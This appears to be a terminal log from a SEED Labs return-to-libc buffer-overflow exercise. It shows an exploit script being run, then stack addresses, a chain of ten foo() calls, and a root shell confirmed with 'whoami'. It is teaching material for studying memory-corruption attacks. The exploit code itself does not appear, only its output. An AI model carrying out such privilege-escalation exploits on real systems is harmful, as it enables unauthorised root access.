 [07/13/21]seed@VM:~/.../return_to_libc$ ./exploit.py
[07/13/21]seed@VM:~/.../return_to_libc$ ./retlib
ffffd3e3
Address of input[] inside main():  0xffffcd7c
Input size: 576
Address of buffer[] inside bof():  0xffffcd40
Frame Pointer value inside bof():  0xffffcd58
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
# whoami
root
#